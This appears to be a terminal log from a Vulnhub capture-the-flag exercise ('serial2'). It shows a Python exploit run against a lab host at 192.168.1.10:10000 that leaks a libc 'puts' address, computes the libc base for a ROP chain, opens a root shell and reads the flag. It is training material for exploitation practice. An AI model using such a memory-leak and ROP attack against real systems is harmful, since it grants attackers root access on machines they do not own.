 hexterisk@olympus ~/Work/Vulnhub $ python exploit.py
[+] Opening connection to 192.168.1.10 on port 10000: Done
[*] Paused (press any to continue)
b'                                                  \n'
b'*** 1 security update avaiable ***\n'
b'                                                  \n'
b'Last login: Thu Jun 20 22:07:34 2057 from 0xdeadbeef\n'
b'# :(\n'
b'# Byeee\n'
Leaked 'puts' address:  0x7ff5969159c0
'puts' offset:  0x809c0
libc base address:  0x7ff596895000
b'# :(\n'
b'# Byeee\n'
[*] Switching to interactive mode
$ whoami
root
$ cat flag.txt
PWNED!
Congratulation! You have finished serial2! You are a pro with the ROP chains!;)
Share this flag with me on Twitter @sk4pwn ;)
$